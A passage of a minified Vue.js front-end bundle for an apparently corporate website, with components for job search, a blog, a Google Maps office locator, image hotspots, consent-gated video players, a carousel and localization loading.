")]),i("div",{staticClass:"info-item"},[i("strong",[e._v(e._s(e.$t(e.infoFields[2])))]),e._v(" "+e._s(e.infoFields[3])+" ")]),e.isLargeView?i("div",{staticClass:"info-item"},[i("strong",[e._v(e._s(e.$t(e.infoFields[4])))]),e._v(" "+e._s(e.infoFields[5])+" ")]):e._e(),i("div",{staticClass:"info-item link-button"},[i("a",{staticClass:"btn btn-outline-secondary text-uppercase",attrs:{href:e.Url}},[e._v(e._s(e.$t("/common/see-details")))])])])])},ae=[],se={name:"JobItem",props:{Title:{type:String,default:""},ShortDescription:{type:String,default:""},Url:{type:String,default:"/"},Level:{type:String,default:""},Type:{type:String,default:""},EndDateFormatted:{type:String,default:""},Location:{type:String,default:""},Company:{type:String,default:""},viewMode:{type:String,default:"tight"},infoFields:{type:Array,default:function(){return[]}}},computed:{isLargeView:function(){return"tight"!==this.viewMode}}},re=se,le=Object(x["a"])(re,oe,ae,!1,null,null,null),ce=le.exports,ue=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"job-search d-none",class:{"d-block":this.jobList.InitialRunDone}},[i("div",{staticClass:"job-search__filters mb-5 py-4 px-5"},[i("div",{staticClass:"row"},[i("div",{staticClass:"query col-12 col-lg-3 mb-2"},[i("div",{staticClass:"input-group"},[i("input",{directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],attrs:{type:"search",placeholder:e.$t("/search/search-placeholder")},domProps:{value:e.query},on:{input:function(t){t.target.composing||(e.query=t.target.value)}}}),e._m(0)])]),i("div",{staticClass:"col-12 col-lg-9"},[i("div",{staticClass:"row"},[e.isFilterVisible("country")?i("select",{directives:[{name:"model",rawName:"v-model",value:e.country,expression:"country"}],on:{change:function(t){var i=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){var t="_value"in e?e._value:e.value;return t}));e.country=t.target.multiple?i:i[0]}}},[i("option",{attrs:{value:""}},[e._v(e._s(e.$t("/careers/job/country")))]),e._l(e.jobList.Countries,(function(t){return i("option",{key:t,domProps:{value:t}},[e._v(" "+e._s(t)+" ")])}))],2):e._e(),e.isFilterVisible("company")?i("select",{directives:[{name:"model",rawName:"v-model",value:e.company,expression:"company"}],on:{change:function(t){var i=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){var t="_value"in e?e._value:e.value;return t}));e.company=t.target.multiple?i:i[0]}}},[i("option",{attrs:{value:""}},[e._v(e._s(e.$t("/careers/job/company")))]),e._l(e.jobList.Companies,(function(t){return i("option",{key:t,domProps:{value:t}},[e._v(" "+e._s(t)+" ")])}))],2):e._e(),e.isFilterVisible("location")?i("select",{directives:[{name:"model",rawName:"v-model",value:e.location,expression:"location"}],on:{change:function(t){var i=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){var t="_value"in e?e._value:e.value;return t}));e.location=t.target.multiple?i:i[0]}}},[i("option",{attrs:{value:""}},[e._v(e._s(e.$t("/careers/job/location")))]),e._l(e.jobList.Locations,(function(t){return i("option",{key:t,domProps:{value:t}},[e._v(" "+e._s(t)+" ")])}))],2):e._e(),e.isFilterVisible("type")?i("select",{directives:[{name:"model",rawName:"v-model",value:e.type,expression:"type"}],on:{change:function(t){var i=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){var t="_value"in e?e._value:e.value;return t}));e.type=t.target.multiple?i:i[0]}}},[i("option",{attrs:{value:""}},[e._v(e._s(e.$t("/careers/job/type")))]),e._l(e.jobList.Types,(function(t){return i("option",{key:t,domProps:{value:t}},[e._v(" "+e._s(t)+" ")])}))],2):e._e(),e.isFilterVisible("level")?i("select",{directives:[{name:"model",rawName:"v-model",value:e.level,expression:"level"}],on:{change:function(t){var i=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){var t="_value"in e?e._value:e.value;return t}));e.level=t.target.multiple?i:i[0]}}},[i("option",{attrs:{value:""}},[e._v(e._s(e.$t("/careers/job/level")))]),e._l(e.jobList.Levels,(function(t){return i("option",{key:t,domProps:{value:t}},[e._v(" "+e._s(t)+" ")])}))],2):e._e()])])]),e.jobWatchUrl?i("div",{staticClass:"row mt-1"},[i("div",{staticClass:"col-12 col-lg-2 jobwatch ml-auto"},[i("a",{staticClass:"btn btn-outline-primary text-uppercase",attrs:{href:e.jobWatchUrl,target:"_blank"}},[e._v(" "+e._s(e.$t("/careers/job/create-job-watch"))+" ")])])]):e._e()]),i("div",{staticClass:"job-search__list col-12 px-5"},[i("div",{staticClass:"heading mb-1 d-flex align-items-baseline justify-content-between flex-wrap"},[i("h2",[e._v(e._s(e.jobList.TotalCount)+" "+e._s(e.$t("/careers/job/jobs-with-criteria"))+":")]),i("div",{staticClass:"view-mode d-flex align-items-baseline justify-content-center flex-wrap"},[i("strong",[e._v(e._s(e.$t("/careers/job/show-list")))]),e.sortingOptions?i("select",{directives:[{name:"model",rawName:"v-model",value:e.sortBy,expression:"sortBy"}],on:{change:function(t){var i=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){var t="_value"in e?e._value:e.value;return t}));e.sortBy=t.target.multiple?i:i[0]}}},e._l(e.sortingOptions,(function(t){return i("option",{key:t,domProps:{value:t}},[e._v(e._s(e.$t("/careers/job/sortby/"+t)))])})),0):e._e(),i("span",{staticClass:"slicer d-none d-md-block"}),i("div",{staticClass:"d-flex align-items-baseline"},[i("div",{class:{active:"tight"===e.viewMode},on:{click:function(t){return e.setViewMode("tight")}}},[i("label",[e._v(e._s(e.$t("/careers/job/tight-view")))]),i("button",{staticClass:"btn bg-transparent border-0",class:{active:"tight"===e.viewMode},attrs:{type:"button"},on:{click:function(t){return e.setViewMode("tight")}}},[i("i",{staticClass:"fas fa-grip-lines"})])]),i("div",{class:{active:"large"===e.viewMode},on:{click:function(t){return e.setViewMode("large")}}},[i("label",[e._v(e._s(e.$t("/careers/job/large-view")))]),i("button",{staticClass:"btn bg-transparent border-0",class:{active:"large"===e.viewMode},attrs:{type:"button"}},[i("i",{staticClass:"fas fa-bars"})])])])])]),i("div",{staticClass:"list-group"},e._l(e.jobList.Jobs,(function(t,n){return i("job-item",e._b({key:n,attrs:{"view-mode":e.viewMode,"info-fields":t.Fields}},"job-item",t,!1))})),1),i("div",{staticClass:"more text-center"},[e.jobList.HasMore?i("button",{staticClass:"btn btn-primary text-uppercase",on:{click:function(t){return t.stopPropagation(),t.preventDefault(),e.showMore(t)}}},[e._v(" "+e._s(e.$t("/common/load-more"))+" ")]):e._e()])])])},de=[function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("span",{staticClass:"input-group-append"},[i("button",{staticClass:"btn btn-outline-secondary border-0",attrs:{type:"button"}},[i("i",{staticClass:"fa fa-search"})])])}],pe=i("5530"),he=(i("a9e3"),i("7db0"),{name:"JobSearchBlock",props:{pageSize:{type:Number},language:{type:String,default:"en"},debounceDelay:{type:Number,default:500},filters:{type:Array},sortingOptions:{type:Array},jobWatchUrl:{type:String}},components:{JobItem:ce},data:function(){return{page:1,viewMode:"large"}},created:function(){this.debouncedAddFilter=_.debounce(this.addFilter,this.debounceDelay),this.filterList()},computed:Object(pe["a"])(Object(pe["a"])({},Object(p["c"])(["jobList"])),{},{level:{get:function(){return this.$route.query.level||""},set:function(e){this.addFilter({level:e})}},company:{get:function(){return this.$route.query.company||""},set:function(e){this.addFilter({company:e})}},location:{get:function(){return this.$route.query.location||""},set:function(e){this.addFilter({location:e})}},type:{get:function(){return this.$route.query.type||""},set:function(e){this.addFilter({type:e})}},country:{get:function(){return this.$route.query.country||""},set:function(e){this.addFilter({country:e})}},sortBy:{get:function(){return this.$route.query.sortBy||this.sortingOptions[0]},set:function(e){this.addFilter({sortBy:e})}},query:{get:function(){return this.$route.query.query},set:function(e){this.debouncedAddFilter({query:e})}}}),methods:{setViewMode:function(e){this.viewMode=e},isFilterVisible:function(e){return this.filters.find((function(t){return t===e}))},showMore:function(){this.page++,this.filterList(!0)},filterList:function(e){var t=this.$route.query,i=Object(pe["a"])({language:this.language,page:this.page,pagesize:this.pageSize},t);e?this.$store.dispatch("getMoreJobList",i):this.$store.dispatch("getJobList",i)},addFilter:function(e){this.page=1;var t=Object(pe["a"])(Object(pe["a"])({},this.$route.query),e);this.$router.push({query:t})}},watch:{"$route.query":function(){this.filterList()}}}),fe=he,me=Object(x["a"])(fe,ue,de,!1,null,null,null),ge=me.exports,ve=(i("d81d"),"/api/search"),be="".concat(ve,"/blog"),ye="".concat(ve,"/blog-post");function _e(e){return h["a"].get(be,{params:e})}function we(e){return h["a"].get(ye,{params:e})}var Ce,ke=i("2ef0"),xe=i.n(ke),Se=function(e){var t=e.getBoundingClientRect();return t.bottom>0&&t.right>0&&t.left<(window.innerWidth||document.documentElement.clientWidth)&&t.top<(window.innerHeight||document.documentElement.clientHeight)},Le={name:"Blog",data:function(){return{posts:[],tags:[],archive:[],loading:!1,hasMore:!0,params:{language:this.language,rootPageId:this.contentId,pageSize:10,page:1,archiveId:null,hashtag:null}}},props:{language:{type:String,default:"en"},contentId:{type:Number,default:0}},created:function(){window.addEventListener("scroll",this.handleScroll)},destroyed:function(){window.removeEventListener("scroll",this.handleScroll)},mounted:function(){this.fetchPosts()},methods:{handleScroll:xe.a.debounce((function(){this.hasMore&&Se(this.$refs.loader)&&(this.params.page++,this.fetchPosts())}),500),addPosts:function(e){var t=this;e&&0!==e.length&&setTimeout((function(){t.posts.push(e.shift()),e.length>0&&t.addPosts(e)}),70)},fetchPosts:function(){var e=this;this.loading||(this.loading=!0,we(xe.a.omitBy(this.params,xe.a.isNil)).then((function(t){e.addPosts(t.Hits),e.loading=!1,e.hasMore=t.HasMore,e.archive=xe.a.map(t.Archive,(function(e){return e.show=xe.a.some(e.Tags,{Selected:!0}),e.sum=xe.a.sumBy(e.Tags,"Count"),e})),e.tags=t.Hashtags})).catch((function(){e.loading=!1})))},fetchPostsWithReset:function(){var e=this;this.params.page=1,this.posts=[],this.$nextTick((function(){e.fetchPosts()}))},chooseMonth:function(e,t){this.params.archiveId=t?null:e,this.params.hashtag=null,this.fetchPostsWithReset()},chooseTag:function(e,t){this.params.hashtag=t?null:e,this.params.archiveId=null,this.fetchPostsWithReset()}}},je={name:"BlogListing",data:function(){return{blogs:[],latestBlogPosts:[]}},props:{language:{type:String,default:"en"}},created:function(){_e({language:this.language}).then(this.update)},methods:{update:function(e){this.blogs=e.Blogs,this.latestBlogPosts=e.LatestBlogPosts}}},Me=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"parallax-main"},[i("div",{staticClass:"img-container"},[e._l(e.data,(function(t,n){return[t.IsImage?e._e():i("video",{key:n,class:{active:n==e.activeIndex},attrs:{autoplay:"",muted:"",loop:""},domProps:{muted:!0}},[i("source",{attrs:{src:t.Image,type:"video/mp4"}}),e._v(" Your browser does not support the video tag. ")]),t.IsImage?i("img",{key:n,class:{active:n==e.activeIndex},attrs:{src:t.Image}}):e._e()]}))],2),i("div",{staticClass:"parallax-text"},e._l(e.data,(function(t,n){return i("div",{directives:[{name:"view",rawName:"v-view",value:function(t){return e.ViewHandler(n,t)},expression:"e => ViewHandler(index, e)"}],key:n,staticClass:"block-item container"},[i("div",{domProps:{innerHTML:e._s(t.Html)}})])})),0)])},Oe=[],Te={Name:"Parallax",props:{data:{type:Array}},data:function(){return{activeIndex:-1,viewportHeight:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}},methods:{ViewHandler:function(e,t){if(-1==this.activeIndex&&t.percentTop>0)this.activeIndex=e;else if(t.percentInView>=.4)this.activeIndex=e;else if(e!=this.activeIndex){var i=-1;t.scrollValue>0&&(i=(this.viewportHeight-t.target.rect.top)/this.viewportHeight),t.scrollValue<=0&&(i=(this.viewportHeight-(this.viewportHeight-t.target.rect.bottom))/this.viewportHeight),i>=.4&&i<1&&(this.activeIndex=e)}}}},Ie=Te,Ne=(i("7d43"),Object(x["a"])(Ie,Me,Oe,!1,null,"04464a2d",null)),$e=Ne.exports,Pe=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("form",{attrs:{action:e.action}},[i("div",{staticClass:"expand-search",class:{"show-search":e.isOpen||e.isMobile}},[i("input",{directives:[{name:"model",rawName:"v-model",value:e.searchQuery,expression:"searchQuery"}],ref:"search",attrs:{type:"search",autocomplete:e.autocompleteEnabled?"on":"off",placeholder:[[e.placeholder]],name:"q"},domProps:{value:e.searchQuery},on:{focus:function(t){e.autocompleteEnabled=!0},blur:function(t){e.autocompleteEnabled=!1},input:function(t){t.target.composing||(e.searchQuery=t.target.value)}}}),i("span",{on:{click:e.searchIconClick}},[i("i",{staticClass:"icon-search"})])])])},Be=[],Ve=(i("ac1f"),i("841c"),{Name:"SiteSearch",props:{action:String,isMobile:Boolean,placeholder:String},data:function(){return{isOpen:!1,searchQuery:"",autocompleteEnabled:!1}},methods:{searchIconClick:function(){this.isOpen=!this.isOpen,this.isOpen&&this.$refs.search.focus()}}}),Ee=Ve,De=(i("a56a"),Object(x["a"])(Ee,Pe,Be,!1,null,"9e7703dc",null)),Ae=De.exports,He=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"map-wrapper"},[e.mapVisible?i("div",[i("div",{staticClass:"google-map",attrs:{id:"office-map"}})]):e._e()])},Je=[],Fe=i("b85c"),ze=i("1da1"),qe=(i("96cf"),i("ade3")),We=(i("b0c0"),i("47d1")),Ue=i("d0e5"),Ge=function(e){return new Promise((function(t,i){null===!window.google&&i("Google maps not initialized");try{var n=new window.google.maps.Geocoder;n.geocode({address:e},(function(e,i){t(e)}))}catch(o){i(o)}}))},Re=function(e){var t=e.office,i="";return i=t.Name||t.City?t.Name?t.Name:t.City:t.StreetAddress,i},Ye=function(e){var t=e.name,i=e.position,n=e.map;return new We["a"]({map:n,position:i,labelAnchor:{x:18,y:-28},labelContent:t,labelClass:"marker-label",title:t})},Ke=null,Qe=function(e){var t=e.content;return Ke=new window.google.maps.InfoWindow({content:t}),Ke},Ze=function(e){var t=e.map,i=e.markers;new Ue["a"](t,i,{maxZoom:18,gridSize:40,imagePath:"https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m"})},Xe=(Ce={createInfoWindow:Qe,createMarker:Ye},Object(qe["a"])(Ce,"createMarker",Ye),Object(qe["a"])(Ce,"createMarkerCluster",Ze),{name:"GoogleMap",props:{office:{type:Array,default:function(){}},apikey:{type:String,default:""}},data:function(){return{mapVisible:!1,locations:[],markers:[],map:null}},mounted:function(){this.displayMap()},methods:Object(pe["a"])(Object(pe["a"])(Object(pe["a"])({},Object(p["b"])(["initializeGoogleMapsApi"])),Object(p["d"])(["setGoogleMapsApiKey"])),{},{displayMap:function(){var e=this;this.setGoogleMapsApiKey(this.apikey),this.mapVisible=!this.mapVisible,this.mapVisible&&this.initializeGoogleMapsApi().then((function(){e.locations=e.office,e.initMap()}))},initMap:function(){var e=this;return Object(ze["a"])(regeneratorRuntime.mark((function t(){var i,n,o,a,s,r,l,c,u;return regeneratorRuntime.wrap((function(t){while(1)switch(t.prev=t.next){case 0:i='<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path fill-rule="evenodd" clip-rule="evenodd" d="M40.25 19.1665C40.25 32.5832 23 44.0832 23 44.0832C23 44.0832 5.75 32.5832 5.75 19.1665C5.75 9.63959 13.4731 1.9165 23 1.9165C32.5269 1.9165 40.25 9.63959 40.25 19.1665Z" fill="#002D6E" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>\n          <path fill-rule="evenodd" clip-rule="evenodd" d="M23 24.9165C26.1756 24.9165 28.75 22.3421 28.75 19.1665C28.75 15.9909 26.1756 13.4165 23 13.4165C19.8244 13.4165 17.25 15.9909 17.25 19.1665C17.25 22.3421 19.8244 24.9165 23 24.9165Z" fill="white"/>\n          </svg>',n=window.google.maps,o=document.getElementById("office-map"),e.markers=[],e.bounds=new n.LatLngBounds,e.map=new n.Map(o,{zoom:8,streetViewControl:!1,mapTypeControl:!1,fullscreenControl:!1}),e.map.setOptions({styles:[{featureType:"poi.business",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"labels.icon",stylers:[{visibility:"off"}]}]}),a=Object(Fe["a"])(e.office),t.prev=8,a.s();case 10:if((s=a.n()).done){t.next=21;break}if(r=s.value,null!=r.Latitude&&null!=r.Longitude){t.next=18;break}return l=r.StreetAddress+", "+r.City+", "+r.PostalCode,t.next=16,Ge(l);case 16:c=t.sent,null!=c&&c.length>0&&(r.Latitude=c[0].geometry.location.lat(),r.Longitude=c[0].geometry.location.lng());case 18:null!=r.Latitude&&null!=r.Longitude&&function(){var t=new n.LatLng(r.Latitude,r.Longitude);e.bounds.extend(t),u=Re({office:r});var o=Ye({name:u,position:t,map:e.map});o.infowindow=Qe({content:'<p class="office-name"><a href="'.concat(r.PageUrl,'">').concat(u,"</a></p>")}),o.addListener("click",(function(){o.open?(o.setIcon(null),o.infowindow.close(),o.open=!1):(o.setIcon("data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(i)),o.infowindow.open(e.map,o),o.open=!0)})),e.map.addListener("click",(function(){o.setIcon(null),o.infowindow.close(),o.open=!1})),e.markers.push(o)}();case 19:t.next=10;break;case 21:t.next=26;break;case 23:t.prev=23,t.t0=t["catch"](8),a.e(t.t0);case 26:return t.prev=26,a.f(),t.finish(26);case 29:Ze({map:e.map,markers:e.markers}),n.event.addListenerOnce(e.map,"bounds_changed",(function(){this.setZoom(Math.min(5,this.getZoom()))})),e.map.fitBounds(e.bounds);case 32:case"end":return t.stop()}}),t,null,[[8,23,26,29]])})))()}}),beforeDestroy:function(){this.markers.forEach((function(e){window.google.maps.event.clearInstanceListeners(e)})),window.google.maps.event.clearInstanceListeners(this.map)},watch:{office:function(){this.mapVisible=!1}}}),et=Xe,tt=Object(x["a"])(et,He,Je,!1,null,null,null),it=tt.exports,nt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"click-outside",rawName:"v-click-outside",value:e.closeDetails,expression:"closeDetails"}],staticClass:"hot-spot"},[i("div",{staticClass:"hotspot-container"},[e.open?i("hot-spot-item",{attrs:{item:e.selectedHotspot,"selected-index":e.selectedIndex,"all-items":e.hotspots}},[e._v("x")]):e._e(),i("div",{staticClass:"hotspots"},e._l(e.hotspotItems,(function(t,n){return i("a",{key:n,staticClass:"hotspot-point",style:{top:t.PositionTop,left:t.PositionLeft},on:{click:function(i){return i.preventDefault(),e.hotspotClicked(t,n)},mouseenter:function(i){return e.hotspotClicked(t,n)}}},[i("svg",{staticClass:"icon",attrs:{width:"56",height:"56",viewBox:"0 0 56 56",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[i("image",{attrs:{"xlink:href":t.IconUrl,width:"56",height:"56"}})])])})),0),e.displayVideo?i("video",{attrs:{autoplay:"",muted:"",loop:""},domProps:{muted:!0},on:{click:e.closeDetails}},[i("source",{attrs:{src:e.url,type:"video/mp4"}})]):i("img",{attrs:{src:e.url,alt:"hotspot image"},on:{click:e.closeDetails}})],1)])},ot=[],at=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"hot-spot-item",style:{top:e.item.PositionTop,left:e.item.PositionLeft}},[i("div",{staticClass:"hot-spot-content"},[i("a",{staticClass:"hot-spot-content__link",attrs:{href:e.item.Url}},[i("h5",{staticClass:"title"},[e._v(e._s(e.item.Title))]),i("p",{staticClass:"description"},[e._v(e._s(e.item.Description))])])])])},st=[],rt={name:"HotSpotItem",props:{item:{type:Object},selectedIndex:{type:Number},allItems:{type:Array}},mounted:function(){this.onSelectedItem},beforeDestroy:function(){this.selectedHotSpot=null},methods:{onSelectedItem:function(){this.selectedHotSpot=this.item}}},lt=rt,ct=Object(x["a"])(lt,at,st,!1,null,null,null),ut=ct.exports,dt={name:"HotSpotBlock",props:{hotspots:{type:Array},imageurl:{type:String},video:{type:Boolean}},directives:{clickOutside:H.a.directive},components:{HotSpotItem:ut},data:function(){return{url:"",displayVideo:!1,open:!1,hotspotPosition:null,selectedHotspot:{},selectedIndex:null}},computed:{hotspotItems:function(){return this.hotspots}},created:function(){this.url=this.imageurl,this.displayVideo=this.video},methods:{closeDetails:function(){this.open=!1},hotspotClicked:function(e,t){this.open&&(this.open=!this.open),this.$set(this.selectedHotSpot=Object.assign(this.selectedHotspot,e)),this.selectedIndex=t,this.open=!0}}},pt=dt,ht=Object(x["a"])(pt,nt,ot,!1,null,null,null),ft=ht.exports,mt=i("c7db"),gt={name:"Toggle",mixins:[mt["mixin"]],data:function(){return{active:this.isOpen,visible:this.isOpen}},methods:{show:function(){var e=this;this.active=!0,xe.a.delay((function(){e.visible=!!e.active}),this.showDelay)},hide:function(){var e=this;this.active=!1,xe.a.delay((function(){e.visible=!!e.active}),this.hideDelay)},toggle:function(){this.active?this.hide():this.show()}},props:{isOpen:{type:Boolean,default:!1},hideDelay:{type:Number,default:300},showDelay:{type:Number,default:300}}},vt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:e.marginCss},[i("div",{staticClass:"block-video"},[i("div",{staticClass:"row"},[i("div",{staticClass:"col col-xs-12"},[!1===e.active?i("div",{staticClass:"block-video__image-container",on:{click:function(t){e.active=!0}}},[i("div",{staticClass:"sixteen-nine"},[i("div",{staticClass:"content"},[i("div",{staticClass:"block-video__image",style:e.background})])]),e._m(0),e.hasAndShowText()?i("div",{staticClass:"block-video__text"},[null!=e.title?i("div",{staticClass:"title"},[e._v(" "+e._s(e.title)+" ")]):e._e(),null!=e.description?i("div",{staticClass:"description"},[e._v(" "+e._s(e.description)+" ")]):e._e()]):e._e()]):e._e(),0===e.mediaToDisplay?i("VideoWithControls",e._b({attrs:{active:e.active}},"VideoWithControls",e.$props,!1)):1===e.mediaToDisplay?i("YoutubeIframe",e._b({attrs:{active:e.active}},"YoutubeIframe",e.$props,!1)):i("div",[e._v("No Media source provided")])],1)])])])},bt=[function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"block-video__play"},[i("i",{staticClass:"fas fa-play icon"})])}],yt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return e.active?i("div",{staticClass:"block-video__video-container"},[i("div",{staticClass:"sixteen-nine"},[i("div",{staticClass:"content"},[i("div",{staticClass:"cookieconsent-optout-marketing"},[i("div",{staticClass:"media-placeholder"},[i("div",[e._v(" "+e._s(e.cookieDescription)+"."),i("br"),e._v(" "+e._s(e.cookiePreference)+" "),i("a",{attrs:{href:"javascript:Cookiebot.renew()"}},[e._v(e._s(e.cookieLink))])])])]),i("div",{staticClass:"cookieconsent-optin-marketing"},[i("iframe",{attrs:{id:"youtube-iframe",type:"text/plain","data-cookieconsent":"marketing","data-cookieblock-src":e.src,frameborder:"0",allowfullscreen:""},on:{load:function(t){return e.runCookiebot(e.youtubeId)}}})])])])]):e._e()},_t=[],wt={name:"YoutubeIframe",props:{active:Boolean,youtubeId:String,controls:Boolean,autoplay:Boolean,captions:Boolean,loop:Boolean,cookieDescription:String,cookiePreference:String,cookieLink:String},methods:{asNumber:function(e){return e?1:0},runCookiebot:function(e){var t=this.getCookie("CookieConsent");null!=t&&CookieConsent.runScripts()},getCookie:function(e){var t=document.cookie,i=e+"=",n=t.indexOf("; "+i);if(-1==n){if(n=t.indexOf(i),0!=n)return null}else{n+=2;var o=document.cookie.indexOf(";",n);-1==o&&(o=t.length)}return decodeURI(t.substring(n+i.length,o))}},data:function(){return{src:"https://www.youtube.com/embed/".concat(this.youtubeId,"?rel=0&modestbranding=1&controls=").concat(this.asNumber(this.controls),"&autoplay=").concat(this.asNumber(this.autoplay),"&mute=").concat(this.asNumber(this.autoplay),"&cc_load_policy=").concat(this.asNumber(this.captions),"&loop=").concat(this.asNumber(this.loop))}}},Ct=wt,kt=Object(x["a"])(Ct,yt,_t,!1,null,null,null),xt=kt.exports,St=function(){var e=this,t=e.$createElement,i=e._self._c||t;return e.active?i("div",{staticClass:"block-video__video-container"},[i("div",{staticClass:"sixteen-nine"},[i("div",{staticClass:"content"},[i("video",{attrs:{autoplay:e.autoplay,controls:e.controls,loop:e.loop}},[i("source",{attrs:{src:e.videoUrl,type:e.mimeType}}),e._v(" Your browser does not support the video tag. ")])])])]):e._e()},Lt=[],jt={name:"VideoWithControls",props:{active:Boolean,loop:Boolean,controls:Boolean,autoplay:Boolean,videoUrl:String,mimeType:String,loadingImage:String}},Mt=jt,Ot=Object(x["a"])(Mt,St,Lt,!1,null,null,null),Tt=Ot.exports,It={name:"DynamicVideo",props:{isOpen:{type:Boolean,default:!1},hideDelay:{type:Number,default:300},showDelay:{type:Number,default:300},marginCss:String,background:String,title:String,description:String,hasText:Boolean,showText:Boolean,showThumbnail:Boolean,youtubeId:String,autoplay:Boolean,controls:Boolean,captions:Boolean,loop:Boolean,mediaToDisplay:Number,cookieDescription:String,cookiePreference:String,cookieLink:String,videoUrl:String,mimeType:String,loadingImage:String},methods:{hasAndShowText:function(){return this.hasText&&this.showText},show:function(){var e=this;this.active=!0,_.delay((function(){e.visible=!!e.active}),this.showDelay)},hide:function(){var e=this;this.active=!1,_.delay((function(){e.visible=!!e.active}),this.hideDelay)},toggle:function(){this.active?this.hide():this.show()}},components:{YoutubeIframe:xt,VideoWithControls:Tt},data:function(){return{active:this.isOpen,visible:this.isOpen}}},Nt=It,$t=Object(x["a"])(Nt,vt,bt,!1,null,null,null),Pt=$t.exports,Bt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",[i("div",{staticClass:"carousel"},[i("TransitionGroup",{attrs:{name:e.transitionEffect}},e._l(e.slides,(function(t,n){return i("div",{directives:[{name:"show",rawName:"v-show",value:e.currentSlide===n,expression:"currentSlide === index"}],key:n,staticClass:"slide-wrapper",attrs:{name:n}},[i("div",{staticClass:"slide-image"},[i("img",{attrs:{src:t.ImageUrl,alt:"Could not load the image"}})]),e.isDesktop?i("SlideText",e._b({},"SlideText",t,!1)):e._e()],1)})),0),i("div",{staticClass:"next-prev prev",attrs:{"aria-label":"Previous slide"},on:{click:function(t){return e.changeSlide(-1)}}},[e._v(" ❮ ")]),i("div",{staticClass:"next-prev next",attrs:{"aria-label":"Next slide"},on:{click:function(t){return e.changeSlide(1)}}},[e._v(" ❯ ")]),i("div",{staticClass:"slide-switcher-wrapper"},e._l(e.slides,(function(t,n){return i("span",{key:n,staticClass:"slide-switcher",class:n===e.currentSlide?"active":"",on:{click:function(){return e.currentSlide=n}}})})),0)],1),e.isDesktop?e._e():i("SlideText",e._b({staticClass:"mobile"},"SlideText",e.slides[e.currentSlide],!1))],1)},Vt=[],Et=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"slide-text-wrapper"},[i("div",{staticClass:"slide-text-inner",style:e.getTextPosition(e.TextX,e.TextY)},[i("p",{staticClass:"slide-body",style:e.getTextStyle(e.TextShadow),domProps:{innerHTML:e._s(e.Body)}})])])},Dt=[],At={props:{Body:String,TextX:Number,TextY:Number,TextShadow:Boolean},methods:{getTextPosition:function(e,t){var i=e<0?0:e>80?80:e,n="margin-left:"+i+"%;",o=t<0?0:t>50?50:t,a="margin-top:"+o+"%;";return n+a},getTextStyle:function(e){if(e)return"text-shadow: 1px 1px 1px black;"}}},Ht=At,Jt=Object(x["a"])(Ht,Et,Dt,!1,null,null,null),Ft=Jt.exports,zt={components:{SlideText:Ft},props:{slideDuration:Number,slides:Array},data:function(){return{currentSlide:0,direction:"right",timer:null,debouncedWidth:window.innerWidth,widthTimeout:null}},computed:{width:{get:function(){return this.debouncedWidth},set:function(e){var t=this;this.timeout&&clearTimeout(this.timeout),this.widthTimeout=setTimeout((function(){t.debouncedWidth=e}),500)}},isDesktop:function(){return this.width>992},transitionEffect:function(){return"right"===this.direction?"slide-out":"slide-in"}},methods:{resizeHandler:function(e){this.width=window.innerWidth},getNonOverflowingIdx:function(e){var t=this.currentSlide+e;return t===this.slides.length?0:t<0?this.slides.length-1:t},changeSlide:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=this.getNonOverflowingIdx(e);this.currentSlide=t,this.direction=e>0?"right":"left",this.startSlideTimer()},startSlideTimer:function(){var e=this;return Object(ze["a"])(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){while(1)switch(t.prev=t.next){case 0:e.slideDuration&&(e.timer&&clearInterval(e.timer),e.timer=setInterval((function(){return e.changeSlide()}),1e3*e.slideDuration));case 1:case"end":return t.stop()}}),t)})))()}},mounted:function(){this.startSlideTimer(),window.addEventListener("resize",this.resizeHandler)},beforeUnmount:function(){this.timer&&clearInterval(this.timer),window.removeEventListener("resize",this.resizeHandler)}},qt=zt,Wt=Object(x["a"])(qt,Bt,Vt,!1,null,null,null),Ut=Wt.exports,Gt=function(){return i.e("accordion").then(i.bind(null,"94ac"))},Rt=function(){return i.e("news-list").then(i.bind(null,"284c"))},Yt=(i("e9c4"),"/api/localizations");function Kt(e){h["a"].get(Yt).then((function(t){if(localStorage){var i=JSON.parse(localStorage.getItem("site-localizations")),n={};n.timeStamp=t.LastModified,n.values=t.Localizations,i.timeStamp!==n.timeStamp&&localStorage.setItem("site-localizations",JSON.stringify(n))}xe.a.forEach(t.Localizations,(function(t,i){e.setLocaleMessage(i,t)}))}))}function Qt(){var e=!0,t={};return localStorage&&(t=JSON.parse(localStorage.getItem("site-localizations")),t&&t.timeStamp&&t.values&&(e=!1)),e?h["a"].get(Yt).then((function(e){var t={};return t.timeStamp=e.LastModified,t.values=e.Localizations,localStorage&&localStorage.setItem("site-localizations",JSON.stringify(t)),t.values})):new Promise((function(e){e(t.values)}))}var 